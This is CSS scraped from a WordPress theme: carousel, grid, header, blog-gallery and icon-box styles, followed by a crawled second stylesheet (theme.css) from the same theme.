.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next:after{
    content: '\e810';
}
.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot{
    height: 15px;
    width: 15px;
    border: 1px solid #222;
    border-radius: 50%;
    margin: 0 5px;
    outline: none;
}
.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot.active{
	border-color: transparent;
}
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-dots{
	text-align: center;
	margin-top: 25px;
}
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button {
    cursor: pointer;
}
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav .owl-next {
    right: -70px;
}
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav .owl-prev {
    left: -70px;
}
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav {
    position: absolute;
    top: calc(50% - 25px);
    width: 100%;
    z-index: 20;
    transition: all .4s ease 0s;
}
.creativesplanet-element-viewtype-carousel .cspt-ele{
	display: none;
}
.creativesplanet-element-viewtype-carousel .owl-carousel .cspt-ele{
	display: block;
}
.creativesplanet-element-viewtype-carousel[data-columns="1"] .cspt-ele:nth-child(1){
	display: block;
}
.creativesplanet-element-viewtype-carousel[data-columns="2"] .cspt-ele:nth-child(1),
.creativesplanet-element-viewtype-carousel[data-columns="2"] .cspt-ele:nth-child(2){
	display: block;
}
.creativesplanet-element-viewtype-carousel[data-columns="3"] .cspt-ele:nth-child(1),
.creativesplanet-element-viewtype-carousel[data-columns="3"] .cspt-ele:nth-child(2),
.creativesplanet-element-viewtype-carousel[data-columns="3"] .cspt-ele:nth-child(3) {
	display: block;
}
.creativesplanet-element-viewtype-carousel[data-columns="4"] .cspt-ele:nth-child(1),
.creativesplanet-element-viewtype-carousel[data-columns="4"] .cspt-ele:nth-child(2),
.creativesplanet-element-viewtype-carousel[data-columns="4"] .cspt-ele:nth-child(3),
.creativesplanet-element-viewtype-carousel[data-columns="4"] .cspt-ele:nth-child(4) {
	display: block;
}
.creativesplanet-element-viewtype-carousel[data-columns="5"] .cspt-ele:nth-child(1),
.creativesplanet-element-viewtype-carousel[data-columns="5"] .cspt-ele:nth-child(2),
.creativesplanet-element-viewtype-carousel[data-columns="5"] .cspt-ele:nth-child(3),
.creativesplanet-element-viewtype-carousel[data-columns="5"] .cspt-ele:nth-child(4),
.creativesplanet-element-viewtype-carousel[data-columns="5"] .cspt-ele:nth-child(5) {
	display: block;
}
.creativesplanet-element-viewtype-carousel[data-columns="6"] .cspt-ele:nth-child(1),
.creativesplanet-element-viewtype-carousel[data-columns="6"] .cspt-ele:nth-child(2),
.creativesplanet-element-viewtype-carousel[data-columns="6"] .cspt-ele:nth-child(3),
.creativesplanet-element-viewtype-carousel[data-columns="6"] .cspt-ele:nth-child(4),
.creativesplanet-element-viewtype-carousel[data-columns="6"] .cspt-ele:nth-child(5),
.creativesplanet-element-viewtype-carousel[data-columns="6"] .cspt-ele:nth-child(6) {
	display: block;
}
/*=== Multi Columns ROW correction ===*/
.multi-columns-row .first-in-row{clear:left;}
.multi-columns-row .col-xs-6:nth-child(2n + 3){clear:left;}
.multi-columns-row .col-xs-4:nth-child(3n + 4){clear:left;}
.multi-columns-row .col-xs-3:nth-child(4n + 5){clear:left;}
.multi-columns-row .col-xs-2:nth-child(6n + 7){clear:left;}
.multi-columns-row .col-xs-1:nth-child(12n + 13){clear:left;}
.multi-columns-row .col-xs-20percent:nth-child(5n + 6){clear:left;}
.multi-columns-row .col-sm-6:nth-child(2n + 3){clear:left;}
.multi-columns-row .col-sm-4:nth-child(3n + 4){clear:left;}
.multi-columns-row .col-sm-3:nth-child(4n + 5){clear:left;}
.multi-columns-row .col-sm-2:nth-child(6n + 7){clear:left;}
.multi-columns-row .col-sm-1:nth-child(12n + 13){clear:left;}
.multi-columns-row .col-sm-20percent:nth-child(5n + 6){clear:left;}
@media (min-width:768px){
.multi-columns-row .col-xs-6:nth-child(2n + 3){clear:none;}
.multi-columns-row .col-xs-4:nth-child(3n + 4){clear:none;}
.multi-columns-row .col-xs-3:nth-child(4n + 5){clear:none;}
.multi-columns-row .col-xs-2:nth-child(6n + 7){clear:none;}
.multi-columns-row .col-xs-1:nth-child(12n + 13){clear:none;}
.multi-columns-row .col-xs-20percent:nth-child(5n + 6){clear:none;}
.multi-columns-row .col-sm-6:nth-child(2n + 3){clear:left;}
.multi-columns-row .col-sm-4:nth-child(3n + 4){clear:left;}
.multi-columns-row .col-sm-3:nth-child(4n + 5){clear:left;}
.multi-columns-row .col-sm-2:nth-child(6n + 7){clear:left;}
.multi-columns-row .col-sm-1:nth-child(12n + 13){clear:left;}
.multi-columns-row .col-sm-20percent:nth-child(5n + 6){clear:left;}
}
@media (min-width:992px){
.multi-columns-row .col-sm-6:nth-child(2n + 3){clear:none;}
.multi-columns-row .col-sm-4:nth-child(3n + 4){clear:none;}
.multi-columns-row .col-sm-3:nth-child(4n + 5){clear:none;}
.multi-columns-row .col-sm-2:nth-child(6n + 7){clear:none;}
.multi-columns-row .col-sm-1:nth-child(12n + 13){clear:none;}
.multi-columns-row .col-sm-20percent:nth-child(5n + 6){clear:left;}
.search-results .site-main .multi-columns-row .col-sm-6:nth-child(2n + 3){clear:left;}
.multi-columns-row .col-md-6:nth-child(2n + 3){clear:left;}
.multi-columns-row .col-md-4:nth-child(3n + 4){clear:left;}
.multi-columns-row .col-md-3:nth-child(4n + 5){clear:left;}
.multi-columns-row .col-md-2:nth-child(6n + 7){clear:left;}
.multi-columns-row .col-md-1:nth-child(12n + 13){clear:left;}
.multi-columns-row .col-md-20percent:nth-child(5n + 6){clear:left;}
}
@media (min-width:1200px){
.multi-columns-row .col-md-6:nth-child(2n + 3){clear:none;}
.multi-columns-row .col-md-4:nth-child(3n + 4){clear:none;}
.multi-columns-row .col-md-3:nth-child(4n + 5){clear:none;}
.multi-columns-row .col-md-2:nth-child(6n + 7){clear:none;}
.multi-columns-row .col-md-1:nth-child(12n + 13){clear:none;}
.multi-columns-row .col-md-20percent:nth-child(5n + 6){clear:none;}
.multi-columns-row .col-lg-6:nth-child(2n + 3){clear:left;}
.multi-columns-row .col-lg-4:nth-child(3n + 4){clear:left;}
.multi-columns-row .col-lg-3:nth-child(4n + 5){clear:left;}
.multi-columns-row .col-lg-2:nth-child(6n + 7){clear:left;}
.multi-columns-row .col-lg-1:nth-child(12n + 13){clear:left;}
.multi-columns-row .col-lg-20percent:nth-child(5n + 6){clear:left;}
}
/*===Rating===*/
.creativesplanet-box-star-ratings i{
  color: #ccc;
  font-size: 15px;
}
.creativesplanet-box-star-ratings i.cspt-active{
  color: #ffaa01;
}
/*===scroll-to-top===*/
body .scroll-to-top {
    position: fixed;
    z-index: 200;
    opacity: 0;
    bottom: 10px;
    right: 20px;
    width: 45px;
    height: 45px;
    line-height: 40px;
    font-size: 16px;
    background-color: #86bb46;
    text-align: center;
    text-align: center;
    border-radius: 50%;
    border: 3px solid #eeeeee;
    color: #fff;
}
body .scroll-to-top.show{
   opacity: 1;
}
body .scroll-to-top:hover{
   color: #fff;
   background-color: #222;
}
.row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.cspt-absulate-icon{
    text-align: right;
    position: absolute;
    bottom: -37px;
    right: -1px;
    opacity: 0.2;
}
.vc_icon_element.vc_icon_element-outer.cspt-absulate-icon .vc_icon_element-inner.vc_icon_element-size-xl .vc_icon_element-icon {
    font-size: 8em !important;
}
/* --------------------------------------
 * Carousel
 * ---------------------------------------*/
.creativesplanet-element-viewtype-carousel .container {
    position: relative;
}
.cspt-carousel-navs {
  position: absolute;
  right: -5px;
  top: 0;
}
.cspt-carousel-navs a {
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  background-color: rgba(255, 255, 255, 0.1);
  color: #fff;
  display: inline-block;
  border-radius: 50%;
  font-size: 24px;
  margin: 0 5px;
}
.cspt-carousel-navs a:hover {
  color: #fff;
}
.creativesplanet-element-viewtype-carousel .owl-nav {
  position: absolute;
  top: -50px;
}
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next, 
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev {
  text-align: center;
  z-index: 15;
  cursor: pointer;
  color: #fff;
  width: 65px;
  height: 65px;
  line-height: 50px;
  border-radius: 50%;
  font-size: 15px;
  outline: none;
  display: inline-block;
  position: absolute;
  box-shadow: inherit;
}
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next:before, 
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev:before {
  content: "";
  width: calc(100% - 4px);
  height: calc(100% - 4px);
  border-radius: 50%;
  background-color: #e1e1e1;
  position: absolute;
  left: 2px;
  top: 2px;
  -webkit-transition: all .6s;
  -moz-transition: all .6s;
}
/* --------------------------------------
 * Font variant
 * ---------------------------------------*/
.cspt-text-extra-bold strong{
  font-weight: 900;
}
.d-flex {
    display: -webkit-flex;
}
/* --------------------------------------
 * Blog classic gallery
 * ---------------------------------------*/
.cspt-blog-classic .wp-block-gallery .blocks-gallery-image, 
.cspt-blog-classic .wp-block-gallery .blocks-gallery-item{
    overflow: hidden;
}
.cspt-blog-classic .wp-block-gallery .blocks-gallery-image figcaption, 
.cspt-blog-classic .wp-block-gallery .blocks-gallery-item figcaption{
    background: #eee;
    background: rgba(255,255,255,.8);
    color: #333;
    font-size: 13px;
    font-weight: 400;
    overflow: hidden;
    padding: 10px 0;
    position: absolute;
    bottom: -100%;
    text-indent: 10px;
    text-overflow: ellipsis;
    width: 100%;
    white-space: nowrap;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.cspt-blog-classic .wp-block-gallery .blocks-gallery-image:hover figcaption, 
.cspt-blog-classic .wp-block-gallery .blocks-gallery-item:hover figcaption{
    bottom: 0;
}
.cspt-blog-classic .cspt-entry-content:after,
.clear:before,
.clear:after,
blockquote:before,
blockquote:after,
.entry-content:before,
.entry-content:after,
.entry-summary:before,
.entry-summary:after,
.comment-content:before,
.comment-content:after,
.site-content:before,
.site-content:after,
.site-main > article:before,
.site-main > article:after,
.primary-menu:before,
.primary-menu:after,
.social-links-menu:before,
.social-links-menu:after,
.textwidget:before,
.textwidget:after,
.content-bottom-widgets:before,
.content-bottom-widgets:after {
  content: "";
  display: table;
}
.cspt-blog-classic .cspt-entry-content:after,
.clear:after,
blockquote:after,
.entry-content:after,
.entry-summary:after,
.comment-content:after,
.site-content:after,
.site-main > article:after,
.primary-menu:after,
.social-links-menu:after,
.textwidget:after,
.content-bottom-widgets:after {
  clear: both;
}
/* --------------------------------------
 * Blog Widget in page
 * ---------------------------------------*/
ul.wp-block-latest-posts,
ul.wp-block-categories,
ul.wp-block-archives{
  list-style: none;
}
ul.wp-block-latest-posts li,
ul.wp-block-categories li,
ul.wp-block-archives li {
    padding-bottom: 0;
    position: relative;
    margin: 15px 0;
    padding: 0;
}
ul.wp-block-categories > li ul {
    margin-left: 15px;
    margin-top: 15px;
}
ul.wp-block-categories li > a,
ul.wp-block-archives li > a{
   position: relative;
   padding-left: 20px;
}
ul.wp-block-categories li > a:before,
ul.wp-block-archives li > a:before {
   position: absolute;
    content: '\e814';
    left: 0px;
    font-size: 16px;
    top: -3px;
    color: inherit;
    font-family: 'creativesplanet-base-icons';
}
ul.wp-block-archives ul.children {
    margin-left: 15px;
    margin-top: 15px;
}
ul.wp-block-categories li span {
    width: 21px;
    height: 21px;
    line-height: 21px;
    background-color: #f2f3f4;
    color: #222;
    text-align: center;
    display: inline-block;
    font-size: 11px;
    font-weight: 400;
    margin-left: 10px;
    border-radius: 50%;
}
.wp-block-archives-dropdown{
  margin-bottom: 10px;
}
/* --------------------------------------
 * Comment formm error input
 * ---------------------------------------*/
 span.cspt-form-error {
    color: red;
    font-size: 12px;
    display: none;
}


--- FILE ---
content_type: text/css
request_url: https://vericadjokic.com/wp-content/themes/nutrical/css/theme.css?ver=6.8.3
body_size: 186348
content:
/*------------------------------------------------------------------
[Master Stylesheet]
1. Icon Heading Box
2. Blog Box
3. Portfolio Section
4. Team Member Section
5. Contact Form 7
6. Custom Button
7. Testimonial
8. client logo
9. Fact and digit
10.Service Style
11.VC Button
12.Contact form
13.error-404
14.Search Popup Area CSS
-------------------------------------------------------------------*/
button, html input[type=button], input[type=reset], input[type=submit]{
    font-size: 13px;
    text-transform: uppercase;
    letter-spacing: 1px;
    padding: 15px 30px;
    outline: none;
}
.cspt-tranparent-colum.cspt-bg-color-globalcolor {
    background-color: transparent;
}
/* --------------------------------------
 * Preloader setting
 * ---------------------------------------*/
 .cspt-preloader {
    background-color: white;
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 99999;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 100px;
    display: block;
}
/* --------------------------------------
 * Pre Header setting
 * ---------------------------------------*/
.cspt-contact-info{    
    font-size: 12px;
    font-weight: 500;
}
.cspt-pre-header-wrapper .cspt-social-links a{
    font-size: 15px;    
}
.cspt-color-white .cspt-contact-info li,
.cspt-color-white .cspt-contact-info li a,
.cspt-pre-header-wrapper.cspt-color-white .cspt-social-links a{
    color: #fff;  
}
.cspt-color-white .cspt-contact-info li a:hover{
    opacity: 0.8;
}
.cspt-pre-header-wrapper .cspt-social-links{
    display: inline-block;
}
.cspt-contact-info li i {
    font-size: 15px;
}
/*==== cspt-top-bar-bt ====*/
.cspt-top-bar-bt{
    font-size: 13px;   
    display: inline-block;
    padding: 0 30px;
    background-color: #56aa46;
    color: #fff;
    vertical-align: top;
    font-weight: bold;
}
.cspt-top-bar-bt:hover{
    color: #fff;
}
/* --------------------------------------
 * Header setting
 * ---------------------------------------*/
.cspt-header-box span{
    display: block;
}
/*==== cspt-header-style-1 ====*/
.cspt-header-style-1 .cspt-header-button a:after {
    content: "";
    position: absolute;
    margin: 4px;
    border: 1px solid rgba(255, 255, 255, 0.20);
    width: calc(100% - 8px);
    left: 0;
    height: calc(100% - 8px);
    top: 0;
}
/*==== cspt-header-style-2 ====*/
.cspt-header-style-2 .cspt-header-info-inner .cspt-header-box{
    display: inline-block;
    vertical-align: middle;
}
.cspt-header-style-2 .cspt-header-info-inner .cspt-header-box{   
    padding-right: 0;
    position: relative;
    padding-left: 90px;
}
.cspt-header-style-2 .cspt-header-info-inner .cspt-header-box-icon{
    position: absolute;   
    left: 0px;
    font-size: 30px;
    width: 70px;
    height: 70px;
    line-height: 70px;
    background-color: #eef6ec;
    text-align: center;
    border-radius: 50%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.cspt-header-style-2 .cspt-header-info-inner .cspt-header-box.cspt-right-icon{
    padding-left: 0px;
    padding-right: 90px;
    margin-right: 0;
}
.cspt-header-style-2 .cspt-header-info-inner .cspt-header-box.cspt-right-icon .cspt-header-box-icon{
    left: auto;
    right: 0;
}
.cspt-header-style-2 .cspt-header-button a{
   font-size: 13px;
    line-height: 13px;     
    color: #fff;
    letter-spacing: 0.3px;
    font-weight: 500;
    display: inline-block;
    padding: 0px 30px;
    height: 68px;
    line-height: 68px;
}
.cspt-header-style-2 .cspt-header-button{
    background-color: #1e2727277;
}
.cspt-header-style-2 .cspt-header-button a:hover{
    background-color: <?php echo esc_attr($global_color); ?>;
}
.cspt-header-style-2 .cspt-header-button a:hover{
  color: #fff;
  border-color: transparent;
}
.cspt-header-style-2 .cspt-header-search-btn{
    font-size: 24px;
    line-height: 24px;
    margin-left: 0px;
    padding-right: 0;
    position: relative;    
}
.cspt-header-style-2 .cspt-cart-icon,
.cspt-header-style-2 .cspt-header-search-btn a {
    font-size: 14px;
    color: #272727;
    width: 35px;
    height: 35px;
    line-height: 35px;
    border-radius: 50%;
    background-color: #f8f9fa;
    display: inline-block;
    text-align: center;
}
.cspt-header-style-2 .cspt-cart-icon,
.cspt-header-style-2 .cspt-header-search-btn a,
.cspt-header-style-2 .cspt-cart-details .cspt-cart-count{
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.cspt-header-style-2 .cspt-cart-icon:hover,
.cspt-header-style-2 .cspt-header-search-btn a:hover{
    color: #fff;
}
.cspt-header-style-2 .cspt-cart-details{
    position: relative;
}
.cspt-header-style-2 .cspt-cart-count{
    position: absolute;
    width: 15px;
    height: 15px;
    line-height: 15px;
    background-color: #000;
    color: #fff;
    text-align: center;
    border-radius: 50%;
    font-size: 9px;
    top: -11px;
    right: 0;
}
.cspt-header-style-2 .cspt-right-side .woocommerce-Price-amount{
    margin-left: 10px;
    font-size: 14px;
    font-weight: 500;
}
.cspt-header-style-2 .cspt-header-menu-area.cspt-sticky-on{
    -webkit-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
    -moz-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
    box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
}
.cspt-header-style-2 .cspt-right-side{
    display: flex;
    align-items: center;
    position: absolute;
    right: 0;
}
.cspt-header-style-2 .cspt-header-menu-area-inner{
    position: relative;
}
.cspt-header-style-2 .cspt-search-cart-box>*:nth-child(2):after {
    content: '';
    width: 1px;
    height: 30px;
    background-color: rgba(72,71,70,0.20);
    position: absolute;
    left: 10px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
/*==== cspt-header-style-3 ====*/
.cspt-header-style-3 .cspt-header-info-inner .cspt-header-box{
    margin-right: 30px;
    padding-right: 0;
    position: relative;
    padding-left: 55px;
}
.cspt-header-style-3 .cspt-header-info-inner .cspt-header-box{
    display: inline-block;
    vertical-align: middle;
}
.cspt-header-style-3 .cspt-header-info-inner .cspt-header-box-icon i{
    position: absolute;
    top: 0px;
    left: 0px;
    font-size: 18px;
    height: 40px;
    width: 40px;
    line-height: 40px;
    text-align: center;
    border: 1px solid #e3e3e3;
    border-radius: 50%;
}
.cspt-header-style-3 .cspt-right-side {
    display: flex;
    align-items: center;    
}
.cspt-header-style-3 .cspt-header-button{
    display: inline-block;
}
.cspt-header-style-3 .cspt-header-button a{
    padding: 15px 26px;
    text-transform: uppercase;
    font-weight: 700;
    border-radius: 30px;
    border: 2px solid #000;
    color: #000;
}
.cspt-header-style-3 .cspt-header-social ul{
    margin: 0;
    padding: 0;
    padding-left: 24px;
}
.cspt-header-style-3 .cspt-social-links li {
    margin-right: 13px;   
}
.cspt-header-style-3 .cspt-social-links li a{
    font-size: 14px;
}
.cspt-header-style-3 .cspt-cart-details {
    position: relative;
}
.cspt-header-style-3 .cspt-cart-count {
    position: absolute;
    width: 15px;
    height: 15px;
    line-height: 15px;
    background-color: #000;
    color: #fff;
    text-align: center;
    border-radius: 50%;
    font-size: 9px;
    top: -15px;
    right: 0;
}
.cspt-header-style-3 .cspt-cart-wrapper .cspt-cart-link,
.cspt-header-style-3 .cspt-header-button a:hover,
.cspt-header-style-3 .cspt-header-search-btn a,
.cspt-header-style-3 .cspt-social-links li a{
    color: #fff;
}

/*==== cspt-header-style-4 ====*/
.cspt-header-style-4 .cspt-header-info-inner .cspt-header-box{
    margin-right: 30px;
    padding-right: 0;
    position: relative;
    padding-left: 85px;
}
.cspt-header-style-4 .cspt-header-info-inner .cspt-header-box{
    display: inline-block;
    vertical-align: middle;
}
.cspt-header-style-4 .cspt-header-info-inner .cspt-header-box-icon i{
    position: absolute;
    top: -10px;
    left: 0px;
    font-size: 28px;
    height: 70px;
    width: 70px;
    line-height: 70px;
    text-align: center;
    background-color: #f8fbf2;
    border-radius: 50%;
}
.cspt-header-style-4 .cspt-header-button {
    display: inline-block;
    font-size: 13px;
    text-transform: uppercase;
}
.cspt-header-style-4 .cspt-right-side{
    display: flex;
    align-items: center;
    font-size: 16px;
}
.cspt-header-style-4 .cspt-header-menu-area-wrapper{
    border-top: 1px solid #eee
}
.cspt-header-style-4  .cspt-header-button a{
    position: relative;
    padding: 18px 25px;
    color: #fff;
}
.cspt-header-style-4  .cspt-header-button a:before {
    content: "";
    position: absolute;
    margin: 4px;
    border: 1px solid rgba(255, 255, 255, 0.20);
    width: calc(100% - 8px);
    left: 0;
    height: calc(100% - 8px);
    top: 0;
}
.cspt-header-style-4 .cspt-header-button a:after {
    content: "\e82c";
    font-family: "creativesplanet-base-icons";
    margin-left: 13px;
    font-size: 20px;
    top: 2px;
    position: relative;
}
.cspt-header-style-4 .cspt-right-side .cspt-header-search-btn a{
    color: #fff;
    background-color: #847690; 
    padding: 0 20px;
    display: block;
}
/*==== cspt-header-style-5 ====*/
 .cspt-header-style-5 .cspt-header-inner{
 	position: relative;
}
.cspt-header-style-5 .cspt-header-inner .cspt-social-links li a{
    font-size: 16px;
}
.cspt-header-style-5 .cspt-social-links li{
	margin-right: 15px;
}
.cspt-header-style-5 .cspt-cart-details {
    position: relative;
}
/* --------------------------------------
 * Heading Subheading Element
 * ---------------------------------------*/
/*** Dropdown Menu ( White ) ***/
.cspt-navbar.cspt-dropdown-active-color-white ul > li > ul > li.current-menu-item > a, 
.cspt-navbar.cspt-dropdown-active-color-white ul > li > ul li.current_page_item > a, 
.cspt-navbar.cspt-dropdown-active-color-white ul > li > ul li.current_page_ancestor > a,
/*** Main Menu ( White ) ***/
.cspt-navbar.cspt-main-active-color-white > div > ul > li:hover > a, 
.cspt-navbar.cspt-main-active-color-white > div > ul > li.current_page_item > a, 
.cspt-navbar.cspt-main-active-color-white > div > ul >li.current-menu-parent > a{
    color: #fff;
}
/*** Dropdown Menu ( Blackish ) ***/
.cspt-navbar.cspt-dropdown-active-color-blackish ul > li > ul > li.current-menu-item > a, 
.cspt-navbar.cspt-dropdown-active-color-blackish ul > li > ul li.current_page_item > a, 
.cspt-navbar.cspt-dropdown-active-color-blackish ul > li > ul li.current_page_ancestor > a,
/*** Main Menu ( Blackish ) ***/
.cspt-navbar.cspt-main-active-color-blackish > div > ul > li:hover > a, 
.cspt-navbar.cspt-main-active-color-blackish > div > ul > li.current_page_item > a, 
.cspt-navbar.cspt-main-active-color-blackish > div > ul >li.current-menu-parent > a{
    color: #071323;
}
/* --------------------------------------
 * Heading Subheading Element
 * ---------------------------------------*/
.cspt-align-center .cspt-ihbox-heading .vc_custom_heading,
.cspt-align-center .cspt-ihbox-subheading .vc_custom_heading {
    text-align: center !important;
}
.cspt-align-right .cspt-ihbox-heading .vc_custom_heading,
.cspt-align-right .cspt-ihbox-subheading .vc_custom_heading {
    text-align: right !important;
}
.cspt-divider .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading,
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-divider .cspt-ihbox-heading{
    position: relative;
}
.cspt-divider .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading:after,
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-divider .cspt-ihbox-heading:after{
    content: '';
    width: 60px;
    background: #272727;
    height: 3px;
    position: absolute;
    left: 0;
    top: -10px; 
}
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-divider.cspt-align-center .cspt-ihbox-heading:after,
.cspt-divider .cspt-ihbox.cspt-ihbox-style-hsbox.cspt-align-center .cspt-ihbox-heading:after{
    left: 50%;
    margin-left: -30px;
}
.cspt-skincolor-heading .cspt-ihbox-heading em{
	font-style: normal;
}

.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading strong{
    font-weight: 900;
}
.cspt-divider .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading,
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-divider .cspt-ihbox-heading{
    padding-top: 10px;
    margin-bottom: 20px;
}
/* --------------------------------------
 * Icon Heading Box
 * ---------------------------------------*/
.cspt-bg-color-globalcolor.cspt-text-color-white .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading h4:after,
.cspt-text-color-white .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading h4:after{
  background-color: #fff;
}
/*** ihbox-style-global ***/
.cspt-ihbox-style-1,
.cspt-ihbox-style-1 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-2 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-4 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-6 .cspt-ihbox-icon-wrapper{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.cspt-ihbox-style-1{
    position: relative;
    padding: 0px 55px 30px;
    margin-top: 30px;
    margin-bottom: 0px;
    text-align: center;
}
.cspt-ihbox-style-1 .cspt-ihbox-heading > *,
.cspt-ihbox-style-1 .cspt-ihbox-subheading > *,
.cspt-ihbox-style-5 .cspt-ihbox-heading > *,
.cspt-ihbox-style-5 .cspt-ihbox-subheading > *,
.cspt-ihbox-style-6 .cspt-ihbox-heading > *,
.cspt-ihbox-style-6 .cspt-ihbox-subheading > * {
    text-align: center !important;    
}
.cspt-ihbox-style-1.cspt-ihbox h2{
    font-size: 22px;
    line-height: 26px;
    font-weight: 400;
    margin-bottom: 5px;
}
.cspt-ihbox-style-1 .cspt-ihbox-content{
    margin-bottom: 15px;
    font-size: 15px;
    margin-top: 10px;
}

.cspt-ihbox-style-1 .cspt-ihbox-icon-wrapper{
    font-size: 60px;
    line-height: 110px;
    margin-bottom:30px;
    width: 110px;
    height: 110px;
    border-radius: 50%;
    display: inline-block;
    background-color: #eff3f7;
}
.cspt-ihbox-style-1:hover .cspt-ihbox-icon-wrapper{
    color: #fff !important;
}
.cspt-ihbox-style-1 h2{
    font-size: 20px;
    line-height: 24px;
    font-weight: 700;
    margin-bottom: 10px; 
}
.cspt-ihbox-style-1 h4{
    font-size: 16px;
    line-height: 26px;
}
.cspt-ihbox-style-1 .vc_general.vc_btn3{
    background: none !important;
    padding: 0;
    color: #272727;
    text-align: left;
    font-size: 13px;
    line-height: 16px;
    padding-right: 0px;
    font-weight: 600;
    text-transform: none;
    position: relative;
}
.cspt-ihbox-style-1 .vc_general.vc_btn3:after{
    content: "\e82c";
    font-family: "creativesplanet-base-icons";
    font-size: 20px;
    padding-left: 10px;
    background: none !important;
    font-weight: normal;
    line-height: 22px;
    vertical-align: middle;
}
/*** cspt-ihbox-style-2 ***/
.cspt-ihbox-style-2{
    position: relative;
    margin-bottom: 30px;
   padding-right: 20px;
} 
.cspt-ihbox-style-2 .cspt-ihbox-contents,
.cspt-ihbox-style-2 *{
    -webkit-transition: none;
    -o-transition: none;
    transition: none; 
} 
.cspt-ihbox-style-2 .cspt-ihbox-icon{
    padding-right: 25px;  
}
.cspt-text-color-white .cspt-ihbox-style-2 .cspt-ihbox-icon i{
    color: rgba(255, 255, 255, 0.8);
}
.cspt-ihbox-style-2 .cspt-ihbox-icon-wrapper{
    font-size: 55px;
    line-height: 115px;
    display: block;
    width: 115px;
    height: 115px;
    background: #fff;
    text-align: center;
    border-radius: 50%;
}
.cspt-ihbox-style-2 .cspt-ihbox-icon-wrapper.cspt-ihbox-icon-type-image{
	line-height: normal;
	font-size: unset;
}
.cspt-ihbox-style-2 .cspt-ihbox-contents{
    margin-top: 10px;
}
.cspt-ihbox-style-2 h2{
    font-size: 20px;
    line-height: 24px;
    font-weight: 700;
    margin-bottom: 15px; 
}
.cspt-ihbox-style-2 h4{
    font-size: 16px;
    line-height: 26px;
}
.cspt-ihbox-style-2:hover .cspt-ihbox-icon-wrapper{
    color: #fff !important;
}
/*** cspt-ihbox-style-3 ***/
.cspt-ihbox.cspt-ihbox-style-3 {
    padding: 0 65px;   
    padding-top: 60px;
}
.cspt-ihbox.cspt-ihbox-style-3 .vc_custom_heading{
    font-size: 20px;
    line-height: 24px;
    writing-mode: vertical-rl;
    text-orientation: mixed;
    white-space: nowrap;
    padding: 0;
    margin: 0;
}
.cspt-ihbox.cspt-ihbox-style-3 h2.vc_custom_heading {
    font-size: 30px;
    line-height: 30px;
}
.cspt-ihbox.cspt-ihbox-style-3 .cspt-ihbox-icon-wrapper{
    font-size: 27px;
    line-height: 60px;
    margin-bottom: 20px;
    background-color: #fff;
    height: 60px;
    width: 60px;
    border-radius: 50%;
    text-align: center;
    margin-left: -15px;
    margin-top: 20px;
}
.cspt-ihbox-style-3 .cspt-ihbox-content{
    margin-top: 10px;
}
/*** cspt-ihbox-style-4 ***/
.cspt-ihbox-style-4{
    position: relative;
    padding-bottom: 20px;
} 
.cspt-ihbox-style-4 .cspt-ihbox-contents,
.cspt-ihbox-style-4 *{
    -webkit-transition: none;
    -o-transition: none;
    transition: none; 
} 
.cspt-ihbox-style-4 .cspt-ihbox-icon{
    padding-right: 20px;  
}
.cspt-ihbox-style-4 .cspt-ihbox-icon-wrapper{
    font-size: 16px;
    height: 50px;
    width: 50px;
    line-height: 46px;
    border-radius: 50%;
    border: 2px solid #000;
    text-align: center;
    font-weight: 600;
    position: relative;
}
.cspt-ihbox-style-4:last-child .cspt-ihbox-icon-wrapper:after{
    border: none;
}
.cspt-ihbox-style-4 .cspt-ihbox-icon-wrapper:after{
    content: "";
    position: absolute;
    border: 1px dashed #a2cc41;
    left: 50%;
    top: 60px;
    height: 60%;
    opacity: 0.5;
}
.cspt-ihbox-style-4 h2{
    font-size:18px;
    line-height: 20px;
    font-weight: 600;
    margin-top: 0;
    margin-bottom: 5px;
}
/*** cspt-ihbox-style-5 ***/
body{
    counter-reset: item csptbox1;
}
.cspt-ihbox-style-5.cspt-ihbox {
    text-align: center;
    position: relative;
}
